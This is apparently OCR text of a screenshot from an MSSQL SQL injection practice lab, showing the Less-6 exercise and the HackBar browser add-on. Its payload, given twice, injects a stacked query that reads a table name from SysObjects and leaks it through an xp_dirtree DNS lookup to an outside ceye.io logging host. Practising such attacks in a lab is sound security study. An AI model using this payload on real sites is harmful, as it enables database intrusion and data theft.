 192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(Select top 1 Name FROM SysObjects Where XType='U' and name not in ('emails') );e
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(Select top 1 Name FROM SysObjects Where XType='U' and name not in ('emails') );exec('master..xp_dirtree "//' %2b @a %2b '.han.9rq9q9.ceye.io/a" ')
Post data Referer User Agent Cookies Clear All